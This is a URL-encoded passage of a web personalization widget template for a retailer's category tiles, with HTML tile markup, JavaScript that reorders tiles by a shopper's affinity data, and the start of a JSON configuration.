%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%